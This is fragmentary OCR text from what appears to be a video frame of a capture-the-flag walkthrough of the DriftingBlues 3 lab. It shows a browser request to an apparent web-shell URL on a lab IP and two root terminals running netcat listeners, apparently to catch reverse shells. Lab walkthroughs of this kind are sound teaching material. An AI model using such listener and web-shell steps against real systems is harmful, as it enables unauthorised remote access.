 Applications Places Tilix Apr 26 6:52 PM 1
Problem loading page - Mozilla Firefox
riftingBlues: 3 192.168.26.15/admin Problem loading http://192.168.26.15/
192.168.26.15/adminsfixit.php?c
The connection has timed
out
The server at 192.168.26.15 is taking too long to
respond.
The site could be temporarily unavailable or too
busy. Try again in a few moments.
If you are unable to load any pages, check your
computer’s network connection.
If your computer or network is protected by a
firewall or proxy, make sure that Firefox is
permitted to access the Web.
Try Again
d Out
Empire
Cybersecurity
Master in Cyberspace
1 / 2 Tilix: Terminal
1: Terminal
┌─[root@empire]─[~/Desktop/youtube/drift3]
└──╼ #nc -nvlp 9090
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9090
Ncat: Listening on 0.0.0.0:9090
2: Terminal
┌─[root@empire]─[~]
└──╼ #nc -nvlp 9595
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9595
Ncat: Listening on 0.0.0.0:9595
Master in Cyberspace